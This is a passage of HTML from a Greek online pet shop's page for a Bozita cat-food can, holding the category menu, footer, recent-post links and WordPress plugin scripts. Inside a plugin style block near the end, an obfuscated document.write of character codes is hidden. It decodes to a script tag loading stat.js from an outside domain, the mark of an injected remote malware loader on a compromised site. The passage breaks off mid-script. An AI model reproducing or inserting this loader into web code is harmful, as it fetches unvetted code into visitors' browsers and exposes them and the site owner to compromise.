<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
<li class="cat-item cat-item-696"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/meowing-heads-konserves-gatas/">Meowing Heads</a></li>
<li class="cat-item cat-item-548"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/miamor/">Miamor</a></li>
<li class="cat-item cat-item-580"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/stuzzy-cat/">Stuzzy Cat</a></li>
<li class="cat-item cat-item-833"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/almo/">Almo</a></li>
<li class="cat-item cat-item-968"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/macs/">Mac's</a></li>
<li class="cat-item cat-item-775"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/optimeal/">Optimeal</a></li>
<li class="cat-item cat-item-911"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fisi/">Fisi</a></li>
<li class="cat-item cat-item-969"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pawsome/">Pawsome</a></li>
<li class="cat-item cat-item-552"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nuevo/">Nuevo</a></li>
<li class="cat-item cat-item-584"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/royal-canin/">Royal Canin</a></li>
<li class="cat-item cat-item-776"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/poesie/">Poesie</a></li>
<li class="cat-item cat-item-554"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/leonardo/">Leonardo</a></li>
<li class="cat-item cat-item-586"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b4%ce%af%ce%b1%ce%b9%cf%84%ce%b1/">Κλινική δίαιτα</a></li>
<li class="cat-item cat-item-710"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/pro-plan/">Pro Plan</a></li>
<li class="cat-item cat-item-876"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/prochoice/">ProChoice</a></li>
<li class="cat-item cat-item-971"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/kitty-cat/">kitty Cat</a></li>
<li class="cat-item cat-item-556"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/princess/">Princess</a></li>
<li class="cat-item cat-item-588"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a></li>
<li class="cat-item cat-item-712"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/brit/">Brit</a></li>
<li class="cat-item cat-item-837"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sheba/">Sheba</a></li>
<li class="cat-item cat-item-558"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/oasy/">Oasy</a></li>
<li class="cat-item cat-item-838"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/">Natua</a></li>
<li class="cat-item cat-item-718"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gourmet/">Gourmet</a></li>
<li class="cat-item cat-item-803"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/shelma-konserves-gatas/">Shelma</a></li>
<li class="cat-item cat-item-879"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lucky-lou/">Lucky Lou</a></li>
<li class="cat-item cat-item-594 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bozita/">Bozita</a></li>
<li class="cat-item cat-item-862"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/raw-paleo/">Raw Paleo</a></li>
<li class="cat-item cat-item-880"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/bundy/">Bundy</a></li>
<li class="cat-item cat-item-564"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schmusy/">Schmusy</a></li>
<li class="cat-item cat-item-596"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/mjau/">Mjau</a></li>
<li class="cat-item cat-item-843"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/profine/">Profine</a></li>
<li class="cat-item cat-item-863"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/monge/">Monge</a></li>
<li class="cat-item cat-item-900"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/catz-finefood-bio/">Catz FineFood Bio</a></li>
<li class="cat-item cat-item-566"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/animonda/">Animonda</a></li>
<li class="cat-item cat-item-734"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/nd-konserves-gatas/">N&amp;D</a></li>
<li class="cat-item cat-item-864"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/">Sam's Field</a></li>
<li class="cat-item cat-item-882"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/egeo/">Egeo</a></li>
<li class="cat-item cat-item-933"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/refine/">Refine</a></li>
<li class="cat-item cat-item-977"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/grandorf-konserves-gatas/">Grandorf</a></li>
	</ul>
</li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="250" height="307" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0179_7126_bozita_feline_kouneli.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bozita Feline με κουνέλι σε σάλτσα 370γρ" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Bozita Feline με κουνέλι σε σάλτσα 370γρ</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=566465" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
